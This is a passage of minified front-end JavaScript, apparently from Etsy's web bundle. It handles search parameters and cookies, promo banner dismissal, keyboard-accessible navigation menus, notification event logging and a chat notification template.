e?e.split("/"):[]},_getBaseUrl(){if(this._isSearchResultsPage()&&window.location.pathname.indexOf(this.options.baseURL)<0)return"/";return this.options.baseURL},_getSearchURLParameters(e){if(!this._isSearchResultsPage())return{};if(e&&!this._isSearchQueryRelatedToPrevious())return{};const t=Ne["default"].getParameters();delete t[dn.Search.Parameters.Names.QUERY];this.filters_to_clear.forEach((e=>{delete t[e]}));return t},_isSearchResultsPage(){return 0<this.isSearchResultsPageNode.length&&this.isSearchResultsPageNode.val()},_isNonpersistedParameter(e,t){return"vintage_rewrite"==e||"original_query"==e||"orig_facet"==e||"sqs"==e||null===t||"undefined"===typeof t},_isSearchQueryRelatedToPrevious(){return!!this.getExplicitScope()},_getPersistentListingSearchOptions(){const e={};l().extend(e,this._getPersistRelatedListingSearchOptions());return e},_getPersistRelatedListingSearchOptions(){const e={};if(!this._isSearchQueryRelatedToPrevious())return e;this._setOptionBySearchOption(e,dn.Search.Parameters.Names.ORDER,dn.Search.Parameters.Order.MOST_RELEVANT);this._setOptionBySearchOption(e,dn.Search.Parameters.Names.SHIP_TO);"XX"===e[dn.Search.Parameters.Names.SHIP_TO]&&(e[dn.Search.Parameters.Names.SHIP_TO]="ZZ");this.isDefaultLanguageInput.val()||this._setOptionBySearchOption(e,dn.Search.Parameters.Names.LANGUAGE_CAROUSEL);return e},_getParameter(e){return this.parameters[e]},_setParameter(e,t){this.parameters[e]=t;return this},_unsetParameter(e){return this._setParameter(e,null)},_unsetParameters(e){for(let t=0;t<e.length;t++)this._unsetParameter(e[t]);return this},_setOptionBySearchOption(e,t,n,s){const i=this._getSearchOptionByName(t);let a;"undefined"!==typeof i&&("undefined"!==typeof s?-1!==s.indexOf(i)&&(a=i):a=i);"undefined"!==typeof a?e[t]=a:"undefined"!==typeof n&&(e[t]=n)},_setOptionByInput(e,t,n){"undefined"!==typeof n&&n.length>0&&(e[t]=n.val())},_safeParseJSON(e){if(null===e)return null;try{return JSON.parse(e)}catch(t){return null}},_getSearchOptionByName(e){if(null!==this.searchOptions){if("undefined"===typeof this.searchOptions[e])return;return this.searchOptions[e]}const t=U["default"].getCookieByName(this.COOKIE_NAME_SEARCH_OPTIONS);this.searchOptions=this._safeParseJSON(t);if(null!==this.searchOptions){if("undefined"===typeof this.searchOptions[e])return;return this.searchOptions[e]}return},saveSearchOptions(){const e=U["default"].getCookieByName(this.COOKIE_NAME_SEARCH_OPTIONS);let t={};e&&(t=this._safeParseJSON(e)||{});const n={prev_search_term:encodeURIComponent(this.parameters.q?this.parameters.q.substr(0,cn):this.parameters.q),order:this.parameters.order,ship_to:this.parameters.ship_to,item_language:this.parameters.item_language,language_carousel:this.parameters.language_carousel};const s=this;const i=function(e){const i=s.parameters[e];i?n[e]=i:t.hasOwnProperty(e)&&(n[e]=t[e])};i("locationQuery");const a=JSON.stringify(n);U["default"].setCookie(this.COOKIE_NAME_SEARCH_OPTIONS,a)}};var hn=n(83117);const pn=e=>{const t=p["default"].getData("search_page_type",false);t&&!Ne["default"].getPath().includes("/search")&&hn["default"].info("Search bundle served outside of search page",{location:Ne["default"].getLocationHref(),isMobile:e})};const fn=(e={},t)=>{false;let n=e.message||e.statusText;"error"===n&&(n=`Error with status code ${e.status}`);const s={};"object"===typeof e&&e.stack&&(s.stack=e.stack);const i=new Error(`${t}: ${n||"no error message"}`);g["default"].captureException(i,{extra:s})};const gn=(e={},t,n={})=>{false;let s=e.message||e.statusText;"error"===s&&(s=`Error with status code ${e.status}`);const i={...n};"object"===typeof e&&e.stack&&(i.stack=e.stack);const a=new Error(`${t}: ${s||"no error message"}`);g["default"].captureException(a,{extra:i})};const _n=()=>{if(void 0!==(history&&history.pushState)){I["default"].increment("search2.history.supported",.1);return true}I["default"].increment("search2.history.unsupported",.1);return false};const vn={logIfNotSearchPath:pn,logErrorToSentry:fn,logErrorToSentryWithData:gn,doesBrowserSupportHistoryManipulation:_n};const mn="Search Handler";const bn={favorites:true,favoriteshops:true,vintage:true,supplies:true,handmade:true,all:true,"":true};class yn{getURL(e,t){const n=this.getSearchFields(t);const s=this.getSearchType(n);const i=this.getParametersFunction(n);if(null===i)return null;const a=i(e,s,n);a.maybeResetOptions();a.saveSearchOptions();return a.getURL()}isListingSearch(e){return!!bn[this.getSearchType(e)]}getSearchFields(e){const t=e.serializeArray();const n={};for(let s=0;s<t.length;s++)n[t[s].name]=t[s].value;return n}getSearchType(e){return e["search_type"].toLowerCase()}getParametersFunction(e){if("undefined"===typeof e["search_type"])return null;if(this.isListingSearch(e))return this.getSearchParametersOnListingSearch;if(this.isCategorySearch(e))return this.getSearchParametersOnCategorySearch;return null}isCategorySearch(e){return e&&e.search_type&&e.search_type.match(/category_tags_/)}getSearchParametersOnListingSearch(e,t,n){const s=new window.Etsy.Search.Parameters;s.setQuery(e);s.unsetSpellingCorrected();s.unsetSpellingAccepted();"all"!==t&&s.setCategory([t]);n["explicit_scope"]&&s.setExplicitScope(n["explicit_scope"]);n["is_discounted"]&&s.setIsDiscounted(n["is_discounted"]);const i=n["ref"];if(i){s.setRef(i);i.indexOf("auto")>-1&&n["as_prefix"]&&s.setAsPrefix(n["as_prefix"])}return s}getSearchParametersOnCategorySearch(e,t,n){const s=new window.Etsy.Search.Parameters;s.setQuery(n["search_query"]);try{const e=n.search_type.match(/category_tags_(.*)$/)[1].split(".");s.setCategory(e)}catch(i){vn.logErrorToSentry(i,mn)}n["explicit_scope"]&&s.setExplicitScope(n["explicit_scope"]);n["ref"]&&s.setRef(n["ref"]);return s}}const En=function(){const e=new yn;let t=l()("#search-bar, #gnav-search");function n(t){const n=l()(t.target);if(0===n.find("input[name='ref']").length){const e=l()('<input type="hidden" name="ref" value="search_bar" />');n.append(l()(e))}const i=e.getSearchFields(n);const a=s(i);const o="_blank"===n.attr("target");if(null!==a&&"undefined"!==typeof i["search_type"]){t.preventDefault();a(e.getSearchType(i),i,o)}}function s(t){if("undefined"===typeof t["search_type"])return null;if(e.isListingSearch(t))return a;if(e.isCategorySearch(t))return o;return null}function i(e){return e["search_query"]}function a(t,n,s){e.getSearchParametersOnListingSearch(i(n),t,n).performSearch(s)}function o(t,n,s){e.getSearchParametersOnCategorySearch(n["search_query"],t,n).performSearch(s)}return{init(){t=l()("#search-bar, #gnav-search");t.on("submit",n)}}}();const wn=En;function Sn(e,t={}){const n="/api/v3/ajax/bespoke/member/notices/dismiss";const s={key:e};t&&t.hasOwnProperty("reinstate_date")&&(s["reinstate_date"]=t["reinstate_date"]);return{headers:{"x-csrf-token":(0,S["default"])(),"x-detected-locale":(0,A["default"])()},data:s,url:n,type:"POST"}}const An="[data-etsy-promo-banner]",Cn="[data-etsy-promo-banner-dismiss]",Tn="[data-etsy-promo-banner-cta]";function On(e){return e.closest(An)}const In=e=>{const t=p["default"].getData("etsy_promo_extra_event_props",{});return t[e]||{}};function Ln(e){return{dismissEventName:e.data("etsyPromoDismissEventName"),ctaEventName:e.data("etsyPromoCtaEventName"),cookieName:e.data("etsyPromoCookieName"),cookieExpires:e.data("etsyPromoCookieExpires"),noticeKey:e.data("etsyPromoNoticeKey"),ctaEventPageType:e.data("etsyPromoPageType")}}function Nn(e,t){return`${e}=1; expires=${t}; path=/`}function Fn(e,t,n="logEvent"){const s=In(e);e&&e.length&&h["default"][n]({event_name:e,page_type:t,...s})}function Pn(e){const t=Ln(e);e.remove();Fn(t.dismissEventName,t.ctaEventPageType);!t.cookieName||!t.cookieExpires||(document.cookie=Nn(t.cookieName,t.cookieExpires));t.noticeKey&&l().ajax(Sn(t.noticeKey))}function Dn(){const e=On(l()(this));if(!e.length)throw new Error("Can't find banner for dismiss target");Pn(e)}function Rn(e){const t=Ln(e);const n=e.find(Tn);const s=n.is("a")?"logEventImmediately":"logEvent";Fn(t.ctaEventName,t.ctaEventPageType,s)}function xn(){const e=On(l()(this));if(!e.length)throw new Error("Can't find banner for cta target");Rn(e)}function kn(){l()(document).on("click",Cn,Dn).on("click",Tn,xn)}const Bn={init:kn,dismissBanner:Pn,ctaClicked:Rn,BANNER_SELECTOR:An};var Mn=n(21298);function Un(){this.$menu=null;this.activateSubmenu=function(e){const t=l()(e);const n=t.find("a").data("shop-nav-header");const s=this.$menu.siblings("#sub-nav-shop-navigation-right-menu").find(`ul[data-shop-nav-sub="${n}"]`);s.removeClass("hidden");t.find("a").addClass("is-selected").trigger("a11y.globalnav.shopmenu.submenu.open")};this.deactivateSubmenu=function(e){const t=l()(e);const n=t.find("a").data("shop-nav-header");const s=this.$menu.siblings("#sub-nav-shop-navigation-right-menu").find(`ul[data-shop-nav-sub="${n}"]`);s.addClass("hidden");t.find("a").removeClass("is-selected").trigger("a11y.globalnav.shopmenu.submenu.close")};this.init=function(){this.$menu=l()('[data-sub-nav="shop"] .subnav-body.subnav-body-left');this.$menu.length&&this.$menu.menuAim({activate:l().proxy(this.activateSubmenu,this),deactivate:l().proxy(this.deactivateSubmenu,this)});l()('.has-sub-nav[data-sub-nav="shop"]').on("click",(e=>{l()('.sub-nav[data-sub-nav="shop"] a.subnav-text-link').first().trigger("mouseover")}))}}var Hn=n(640);const qn={setMenuKeyboardNavigation(e,t){const n=t||[];function s(t){const n=t.attr("id");e.attr("aria-activedescendant",n);t.trigger("focus")}if(!e.length)return;if("menu"!==e.attr("role"))throw new Error(`${e} must have a role set to "menu".`);const i=e.find('[role="menuitem"]').filter(":not(:disabled)").filter(":not(:hidden)");e.off("keydown.a11yMenuFocus");e.on("keydown.a11yMenuFocus",(e=>{if(e.keyCode===Hn["default"].UP||e.keyCode===Hn["default"].DOWN){e.preventDefault();const t=l()(document.activeElement);const n=i.index(t);if(e.keyCode===Hn["default"].UP){if(0===n){s(i.eq(i.length-1));return}s(i.eq(n-1))}if(e.keyCode===Hn["default"].DOWN){if(n===i.length-1){s(i.first());return}s(i.eq(n+1))}}if(e.keyCode===Hn["default"].ENTER||e.keyCode===Hn["default"].SPACE){e.preventDefault();l()(e.target).trigger("menu-item-activate",[e])}e.keyCode===Hn["default"].RIGHT&&l()(e.target).trigger("menu-item-open-submenu",[e]);if(e.keyCode===Hn["default"].LEFT||e.keyCode===Hn["default"].ESC||n.shiftTabTriggersLeave&&e.shiftKey&&e.keyCode===Hn["default"].TAB){e.preventDefault();l()(e.target).trigger("menu-item-leave",[e])}}))}};var $n=n(20580);const jn=function(e){this.link=e;this.$popup=l()("#sub-nav-notification-navigation");this.bindEvents()};jn.prototype.bindEvents=function(){this.$popup.on("a11y.globalnav.popup.open",l().proxy(this.openPopup,this)).on("a11y.globalnav.popup.close",l().proxy(this.closePopup,this))};jn.prototype.openPopup=function(e){l()(this.link).aria("expanded",true);this.$popup.aria("hidden",false)};jn.prototype.closePopup=function(e){if(l()(this.link).aria("expanded")){l()(this.link).aria("expanded",false);this.$popup.aria("hidden",true);this.$popup.aria("hidden",true).removeClass("show").addClass("hide")}};const Gn=jn;const Vn=function(e,t){let n,s=`${t}-${`${(new Date).valueOf()}`.slice(-6)}`,i=e.length;while(i--){n=e[i];n.hasAttribute("id")||n.setAttribute("id",`${s}-${i}`)}};const Wn=Vn;const zn=function(e){this.link=e;this.$popup=l()("#sub-nav-shop-navigation");this.$topMenuContainer=l()("#sub-nav-shop-navigation-top-menu");this.$bottomMenuContainer=l()("#shop-nav-shop-navigation-bottom");this.$leftMenuContainer=l()("#sub-nav-shop-navigation-left-menu");this.$rightMenuContainer=l()("#sub-nav-shop-navigation-right-menu");this.$leftMenuItems=l()("#sub-nav-shop-navigation-left-menu").find('[role="menuitem"]');this.$rightMenus=l()("#sub-nav-shop-navigation-right-menu").find('[role="menu"]');this.$firstFocusableItem=this.getFirstFocusableItem();this.assignUniqueIds();this.bindEvents()};zn.prototype.assignUniqueIds=function(){this.rightMenuContainerLinks={};this.$rightMenus.each(l().proxy((function(e,t){const n=l()(t);const s=n.attr("id");this.rightMenuContainerLinks[s]=n.find('[role="menuitem"]').toArray();Wn(this.rightMenuContainerLinks[s],s)}),this))};zn.prototype.bindEvents=function(){this.$popup.on("a11y.globalnav.popup.open",l().proxy(this.openPopup,this)).on("a11y.globalnav.popup.close",l().proxy(this.closePopup,this));this.$leftMenuContainer.on("menu-item-open-submenu menu-item-activate a11y.globalnav.shopmenu.submenu.open",'[role="menuitem"]',l().proxy((function(e){const t=l()(document.activeElement);if("true"===t.attr("aria-haspopup")&&"menuitem"===t.attr("role")){const e=`#${t.attr("aria-owns")}`;const n=l()(e);this.$leftMenuItems.attr("expanded",false);this.$leftMenuItems.removeClass("is-selected");t.trigger("focus");t.attr("expanded",true);t.addClass("is-selected");this.$rightMenus.addClass("hidden");n.removeClass("hidden");qn.setMenuKeyboardNavigation(n);n.find('[role="menuitem"]').first().trigger("focus")}else"menu-item-activate"===e.type&&t.attr("href")&&"#"!==t.attr("href")&&(window.location=t.attr("href"))}),this)).on("menu-item-leave",l().proxy((function(e,t){if(t.keyCode===Hn["default"].ESC){e.preventDefault();e.stopPropagation();this.closePopup();this.focusOriginalLink();return}}),this));this.$topMenuContainer.on("keydown",l().proxy((function(e){if(e.keyCode===Hn["default"].TAB&&e.shiftKey&&l()(document.activeElement).is(this.$firstFocusableItem)){e.preventDefault();this.closePopup();this.focusPreviousLink();return}if(e.keyCode===Hn["default"].ESC){e.preventDefault();e.stopPropagation();this.closePopup();this.focusOriginalLink();return}}),this));this.$bottomMenuContainer.on("keydown",'[role="menuitem"]',l().proxy((function(e){if(e.keyCode===Hn["default"].TAB){e.preventDefault();if(e.shiftKey){if(this.$topMenuContainer.find(".edit-shop-link").length>0)this.$topMenuContainer.find(".edit-shop-link").parent("a").trigger("focus");else if(this.$topMenuContainer.find(".shop-link").length>0)this.$topMenuContainer.find(".shop-link").parent("a").trigger("focus");else{this.closePopup();this.focusPreviousLink()}return}this.closePopup();this.focusNextLink();return}}),this));this.$rightMenuContainer.on("menu-item-activate",'[role="menuitem"]',l().proxy((e=>{const t=l()(e.target);t.attr("href")&&"#"!==t.attr("href")&&(window.location=t.attr("href"))}),this)).on("menu-item-leave",'[role="menuitem"]',l().proxy((e=>{e.stopPropagation();const t=l()(e.target);const n=t.parents('[role="menu"]').data("shop-nav-sub");l()(`#sub-nav-shop-menuitem-${n}`).trigger("focus")}),this));this.$popup.on("click","[data-action-try-shop-manager]",l().proxy((e=>{e.preventDefault();h["default"].logEvent({event_name:"mcnav_temp_opt_in",loc:location.href},(()=>{location.href=e.currentTarget.href}))}),this))};zn.prototype.openPopup=function(e){l()(this.link).aria("expanded",true);this.$popup.aria("hidden",false);this.$firstFocusableItem.trigger("focus");qn.setMenuKeyboardNavigation(this.$leftMenuContainer)};zn.prototype.closePopup=function(e){if(l()(this.link).aria("expanded")){l()(this.link).aria("expanded",false);this.$popup.aria("hidden",true);this.$popup.aria("hidden",true).removeClass("show").addClass("hide")}};zn.prototype.focusOriginalLink=function(){l()(this.link).trigger("focus")};zn.prototype.focusNextLink=function(){l()(this.link).parents("li").next().find("a.nav-link").trigger("focus")};zn.prototype.focusPreviousLink=function(){l()(this.link).parents("li").prev().find("a.nav-link").trigger("focus")};zn.prototype.getFirstFocusableItem=function(){return this.$topMenuContainer.find(".shop-link").length>0?this.$topMenuContainer.find(".shop-link").parent("a"):this.$topMenuContainer.find(".edit-shop-link").length>0?this.$topMenuContainer.find(".edit-shop-link").parent("a"):this.$leftMenuContainer.find('[role="menuitem"]').first()};const Yn=zn;const Kn=function(e){this.link=e;this.$popup=l()("#sub-nav-user-navigation");this.$menu=this.$popup.find('[role="menu"]');this.menu=this.$menu[0];this.menuLinks=this.$popup.find('[role="menuitem"]').toArray();Wn(this.menuLinks,"sub-nav-user-menu");this.bindEvents()};Kn.prototype.bindEvents=function(){this.$popup.on("a11y.globalnav.popup.open",l().proxy(this.openPopup,this)).on("a11y.globalnav.popup.close",l().proxy(this.closePopup,this));l()(this.menuLinks).on("menu-item-leave",l().proxy((function(e,t){if(t.keyCode===Hn["default"].ESC){this.closePopup();this.focusOriginalLink()}}),this)).on("menu-item-activate",l().proxy((e=>{window.location=l()(e.target).attr("href")}),this)).on("keydown",l().proxy((function(e){if(e.keyCode===Hn["default"].TAB){e.preventDefault();this.closePopup();if(e.shiftKey){this.focusPreviousLink();return}this.focusNextLink()}}),this))};Kn.prototype.openPopup=function(e){l()(this.link).aria("expanded",true);this.$popup.aria("hidden",false);this.$menu.find('[role="menuitem"]').first().trigger("focus");qn.setMenuKeyboardNavigation(this.$menu)};Kn.prototype.closePopup=function(){if(l()(this.link).aria("expanded")){l()(this.link).aria("expanded",false);this.$popup.aria("hidden",true).removeClass("show").addClass("hide")}};Kn.prototype.focusOriginalLink=function(){l()(this.link).trigger("focus")};Kn.prototype.focusNextLink=function(){l()(this.link).parents("li").next().find("a.nav-link").trigger("focus")};Kn.prototype.focusPreviousLink=function(){l()(this.link).parents("li").prev().find("a.nav-link").trigger("focus")};const Xn=Kn;function Zn(){l()("#gnav-header-inner [aria-haspopup]").each(((e,t)=>{const n=l()(t).parents("[data-sub-nav]").data("sub-nav");"shop"===n?new Yn(t):"user"===n?new Xn(t):"notification"===n&&new Gn(t)}))}var Qn=n(78755);const Jn="NotificationsRendered";const es=function(e){this.menu=e;this.setup()};Object.assign(es.prototype,{setup(){return this.addEventListeners()},addEventListeners(){document.addEventListener(Jn,this.updateMenuItems.bind(this));return this},updateMenuItems(){this.menu.menuCore.ui.items=this.menu.menuCore.ui.body.querySelectorAll(B.SELECTORS.MENU_ITEMS)}});const ts=es;const ns="NotificationsRendered";const ss="scroll";const is="wtMenuClose";const as="wt-animated--appear-01";const os="wt-animated--disappear-01";const rs="[data-notifications-shadow]";const ls="[data-notifications-items]";const us=function(e){this.menu=e;this.setup()};Object.assign(us.prototype,{setup(){this.menu.menuCore.ui.element.addEventListener(is,this.removeScrollEventListener.bind(this));return this.addEventListeners()},addEventListeners(){document.addEventListener(ns,this.handleScrollShadowAnimation.bind(this));return this},handleScrollShadowAnimation(){this.debouncedShadowAnimation=(0,i["default"])(this.updateShadowAnimation.bind(this),10).bind(this);this.notificationsShadow=this.menu.menuCore.ui.element.querySelector(rs);this.notificationsContainer=this.menu.menuCore.ui.element.querySelector(ls);null!==this.notificationsContainer&&this.notificationsContainer.addEventListener(ss,this.debouncedShadowAnimation)},removeScrollEventListener(){this.notificationsShadow&&this.notificationsShadow.classList.remove(os,as);this.notificationsContainer&&this.notificationsContainer.removeEventListener(ss,this.debouncedShadowAnimation)},updateShadowAnimation(e){if(0===e.target.scrollTop){this.notificationsShadow.classList.add(os);this.notificationsShadow.classList.remove(as)}else{this.notificationsShadow.classList.add(as);this.notificationsShadow.classList.remove(os)}}});const cs=us;const ds="NotificationsRendered";const hs="beforeunload";const ps="[data-notifications-items]";const fs="[data-notification-item]";class gs{constructor(e){this.menu=e;this.lastSeenNotification=null;this.setup()}setup(){this.handleMenuClosed=this._handleMenuClosed.bind(this);this.handleNotificationsContainerRendered=this._handleNotificationsContainerRendered.bind(this);this.handleWindowBeforeUnload=this._handleWindowBeforeUnload.bind(this);this.updateLastSeenNotification=this._updateLastSeenNotification.bind(this);return this.addEventListeners()}addEventListeners(){this.menu.menuCore.ui.element.addEventListener(B.EVENTS.CLOSE,this.handleMenuClosed);document.addEventListener(ds,this.handleNotificationsContainerRendered);return this}_handleNotificationsContainerRendered(){const e=this.menu.menuCore.ui.element.querySelector(ps);if(e){window.addEventListener(hs,this.handleWindowBeforeUnload);const t=e.querySelectorAll(fs);for(const n of t)(0,f["default"])(n,((e,t,n)=>{e.target&&this.updateLastSeenNotification(e.target)}),{threshold:0,root:e,shouldCallOnce:true})}}_handleWindowBeforeUnload(){this.logLastSeenNotification()}_handleMenuClosed(){window.removeEventListener(hs,this.handleWindowBeforeUnload);this.logLastSeenNotification();this.lastSeenNotification=null}_updateLastSeenNotification(e){const t=null!==this.lastSeenNotification?this.lastSeenNotification["notification_feed_index"]:-1;const n=parseInt(e.getAttribute("data-notification-feed-index"));n>t&&(this.lastSeenNotification={notification_feed_index:n,notification_feed_id:e.getAttribute("data-notification-feed-id")})}logLastSeenNotification(){null!==this.lastSeenNotification&&h["default"].logEventImmediately({event_name:"notification_last_seen",...this.lastSeenNotification})}}const _s=gs;var vs=n(42189);function ms(e){const t="/api/v3/ajax/member/notifications/dismiss-app-download-cta";const n={variant:e};return{headers:{"x-csrf-token":(0,S["default"])(),"x-detected-locale":(0,A["default"])()},data:n,url:t,type:"POST"}}const bs="NotificationsRendered";const ys="[data-notifications-lightly-gated-takeover-dismiss-button]";class Es{constructor(e){this.menu=e;this.setup()}setup(){this.handleMenuClosed=this._handleMenuClosed.bind(this);this.handleNotificationsContainerRendered=this._handleNotificationsContainerRendered.bind(this);return this.addEventListeners()}addEventListeners(){this.menu.menuCore.ui.element.addEventListener(B.EVENTS.CLOSE,this.handleMenuClosed);document.addEventListener(bs,this.handleNotificationsContainerRendered);return this}_handleNotificationsContainerRendered(){const e=document.getElementById("takeover_ui_widget");if(e){e.parentElement.style.display="";e.classList.add("wt-animated--appear-03");const t=e.parentElement.nextElementSibling;t&&(t.style.overflowY="hidden !important")}this.bindDismissHandler(ys,"full_takeover")}bindDismissHandler(e,t){const n=document.querySelector(e);n&&n.addEventListener("click",this.handleDismiss.bind(this,t))}unbindDismissHandler(e,t){const n=document.querySelector(e);n&&n.removeEventListener("click",this.handleDismiss.bind(this,t))}_handleMenuClosed(){const e=document.getElementById("takeover_ui_widget");if(e){e.classList.remove("wt-animated--appear-03","wt-animated--disappear-03");e.style.visibility="hidden"}this.unbindDismissHandler(ys,"full_takeover")}handleDismiss(e,t){if("full_takeover"===e){const e=document.getElementById("takeover_ui_widget");if(e){e.classList.add("wt-animated--disappear-03");setTimeout((()=>{e.parentElement.style.display="none"}),700);const t=e.parentElement.nextElementSibling;t&&(t.style.overflowY="auto !important")}}h["default"].logEventImmediately({event_name:"updates_gated_dismiss"});(0,ht["default"])((0,vs["default"])(ms(e)))}}const ws=Es;const Ss="NotificationsRendered";const As="[data-notifications-body]";const Cs="[data-notifications-download-app-button]";class Ts{constructor(e){this.menuElement=e;this.menuElement instanceof Element?this.setup():g["default"].captureMessage("Menu element is not defined or is not an instance of Element. Listeners to track if the app download CTA was displayed won't be added")}setup(){return this.addEventListeners()}addEventListeners(){document.addEventListener(Ss,this.handleNotificationsContainerRendered.bind(this));return this}handleNotificationsContainerRendered(){const e=this.menuElement.querySelector(As);if(e){const e=this.menuElement.querySelector(Cs);e&&(0,f["default"])(e,((e,t,n)=>{e.target&&this.logDownloadAppButtonSeen()}),{threshold:.85,shouldCallOnce:true})}}logDownloadAppButtonSeen(){h["default"].logEvent({event_name:"app_download_cta_onscreen"})}}const Os=Ts;const Is="NotificationsRendered";const Ls="[data-notifications-items]";const Ns="[data-notification-item]";const Fs="[data-click-event-name]";const Ps="[data-notifications-download-app-button]";const Ds="[data-updates-page]";class Rs{constructor(e){this.menuElement=e;const t=document.querySelector(Ds);t&&this.menuElement instanceof Element?this.handleNotificationsContainerRendered():this.menuElement instanceof Element?this.setup():g["default"].captureMessage("Menu element is not defined or is not an instance of Element. Listeners to track the tap events won't be added")}setup(){return this.addEventListeners()}addEventListeners(){document.addEventListener(Is,this.handleNotificationsContainerRendered.bind(this));return this}handleNotificationsContainerRendered(){const e=this.menuElement.querySelector(Ls);if(e){const t=e.querySelectorAll(Fs);for(const e of t)if(e.getAttribute("href")&&e.getAttribute("data-click-event-name")){e.addEventListener("click",this.handleMenuItemClick.bind(this));e.addEventListener("contextmenu",this.handleContextMenuItemClick.bind(this))}}const t=this.menuElement.querySelector(Ps);t&&t.addEventListener("click",this.handleDownloadAppButtonClick.bind(this))}handleMenuItemClick(e){const t=l()(e.currentTarget).closest(Ns);h["default"].logEventImmediately({event_name:e.currentTarget.getAttribute("data-click-event-name"),type:e.currentTarget.getAttribute("data-click-event-type"),notification_feed_index:parseInt(t.attr("data-notification-feed-index")),notification_feed_id:t.attr("data-notification-feed-id")})}handleContextMenuItemClick(e){const t=l()(e.currentTarget).closest(Ns);const n=e.currentTarget.getAttribute("data-click-event-name");h["default"].logEventImmediately({event_name:`${n}_context-menu`,type:e.currentTarget.getAttribute("data-click-event-type"),notification_feed_index:parseInt(t.attr("data-notification-feed-index")),notification_feed_id:t.attr("data-notification-feed-id")})}handleDownloadAppButtonClick(e){h["default"].logEventImmediately({event_name:"app_download_tap"})}}const xs=Rs;var ks=n(79365);function Bs(e){this.navMenu=e;if("right"!==this.navMenu.dataset.openDirectionHoriz)return;this.setup()}Object.assign(Bs.prototype,{setup(){this.navMenuBody=this.navMenu.querySelector(B.SELECTORS.BODY_ELEMENT);return this.addEventListeners()},addEventListeners(){this.navMenu.addEventListener(B.EVENTS.BEFORE_OPEN,this.onWtMenuBeforeOpen.bind(this));this.navMenu.addEventListener(B.EVENTS.CLOSE,(()=>{this.resetInlineStyles()}));return this},resetMenuSize(){this.navMenuClientRect=this.navMenu.getBoundingClientRect();this.navMenuBodyWidth=this.navMenuBody.offsetWidth;this.windowWidth=window.innerWidth;return this},onWtMenuBeforeOpen(e){this.resetMenuSize();if(!this.willThisBePositionedOutsideTheViewport())return;this.forceCenteringInViewport()},forceCenteringInViewport(){Object.assign(this.navMenuBody.style,{right:"initial",left:`${this.getLeftPositionRelativeToTheTrigger()}px`})},resetInlineStyles(){Object.assign(this.navMenuBody.style,{right:"",left:""})},getLeftPositionRelativeToTheTrigger(){return this.getLeftPositionRelativeToTheViewport()-this.navMenuClientRect.left},getLeftPositionRelativeToTheViewport(){return(this.windowWidth-this.navMenuBodyWidth)/2},willThisBePositionedOutsideTheViewport(){const e=this.navMenuClientRect.left+this.navMenuClientRect.width;return e-this.navMenuBodyWidth<0}});const Ms=Bs;function Us(e={}){const t="/api/v3/ajax/member/conversations/notification";const n={};e&&e.hasOwnProperty("primary_event_source")&&(n["primary_event_source"]=e["primary_event_source"]);return{headers:{"x-detected-locale":(0,A["default"])()},data:n,url:t,type:"GET"}}Me().partialsMap=Me().partialsMap||{};const Hs=new(Me().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div class="wt-animated notification-container wt-bg-white" aria-hidden="true">');s.b("\n"+n);s.b('    <div class="wt-display-flex-xs wt-align-items-left wt-p-xs-2 notification-box">');s.b("\n"+n);s.b("        <div>");s.b("\n"+n);s.b('            <div class="notification-container__icon wt-circle wt-overflow-hidden wt-p-xs-1 wt-mr-xs-0">');s.b("\n"+n);s.b('                <span class="etsy-icon wt-sem-text-on-surface-dark wt-vertical-center chat"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 3H3a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8.65l4.73 3.78a1 1 0 0 0 1.4-.15A1 1 0 0 0 18 20v-3h3a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1zm-1 12.05h-4V18l-3.38-2.71a.92.92 0 0 0-.62-.22H4V5h16zM8 11a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1z"/></svg></span>');s.b("\n"+n);s.b("            </div>");s.b("\n"+n);s.b("        </div>");s.b("\n"+n);s.b('        <div class="shop wt-ml-xs-2 wt-text-left-xs">');s.b("\n"+n);s.b('            <h5 class="text-box wt-text-truncate">');s.b(s.v(s.f("to_line",e,t,0)));s.b("</h5>");s.b("\n"+n);s.b('            <div class="wt-position-relative">');s.b("\n"+n);s.b('                <span class="wt-screen-reader-only">You\'ve received a new message</span>');s.b("\n"+n);s.b('                <p class="text-box wt-text-truncate text-body-medium" aria-label="');s.b(s.t(s.f("message",e,t,0)));s.b('">');s.b(s.t(s.f("message",e,t,0)));s.b("</p>");s.b("\n"+n);s.b('                <a class="wt-screen-reader-only" href="#chat-dialog">Open chat</a>');s.b("\n"+n);s.b("            </div>");s.b("\n"+n);s.b("        </div>");s.b("\n"+n);if(s.s(s.f("has_listing",e,t,1),e,t,0,1323,1501,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('            <div class="wt-vertical-align-top wt-position-relative">');s.b("\n"+n);s.b('                <img class="img" src="');s.b(s.v(s.f("listing_image",e,t,0)));s.b('" alt="');s.b(s.v(s.f("listing_name",e,t,0)));s.b('">');s.b("\n"+n);s.b("            </div>");s.b("\n"+n)}));e.pop()}s.b("    </div>");s.b("\n"+n);s.b("</div>");return s.fl()},partials:{},subs:{}},"",Me());Hs.name="pages/conversations/Notifications/notification.mustache";Me().partialsMap[Hs.name]=Hs;const qs=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return Hs.render.call(Hs,e,Me().partialsMap)};qs.template=Hs;const $s=qs;const js={from:"from",attachment_excerpt:[["1 attachment","%d attachments"],[["is",["1"]],["else"]]]};const Gs="en-GB";tt["default"].addObjToEtsyMsg("Conversations_Notification",["",js],Gs);function Vs(e,t,n){if(void 0!==n)return tt["default"].getWithVariables("Conversations_Notification",e,Gs,t,n);return void 0===t?tt["default"].get("Conversations_Notification",e,Gs):tt["default"].getWithVariables("Conversations_Notification",e,Gs,t)}var Ws=n(87266);const zs=function(e){this.MAX_ITEMS=50;this.haveAssets={css:false};this.defer(e)||this.init(e)};zs.prototype.defer=function(e){if(p["default"].getNumber("drawer.receipt_id",0)){this.bindDrawerWatcher(e);return true}return false};zs.prototype.init=function(e){if(e&&this.checkAndRecordNotification(e)){this.conversation_id=e.conversation_id;(0,s.onDOMReady)((()=>{this.inject(e)}));setTimeout(this.disappearNotification.bind(this),1e4)}};zs.prototype.loadAssets=function(){const e=[];this.haveAssets.css||e.push(l().ajax({url:Ws["default"].cssDist("conversations/notification.css")}).done((e=>{l()("body").prepend(`<style 